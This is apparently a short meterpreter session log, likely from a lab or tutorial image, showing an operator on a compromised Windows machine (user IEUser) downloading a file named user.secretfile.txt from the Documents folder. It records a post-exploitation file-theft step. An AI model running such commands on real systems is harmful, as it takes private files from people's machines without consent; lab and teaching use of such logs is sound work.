 meterpreter > download "c:\Users\IEUser\Documents\user.secretfile.txt"
[*] Downloading: c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfile.txt
[*] Downloaded 161.00 B of 161.00 B (100.0%): c:\Users\IEUser\Documents\user.secretfile.txt -> us
er.secretfile.txt
[*] download   : c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfile.txt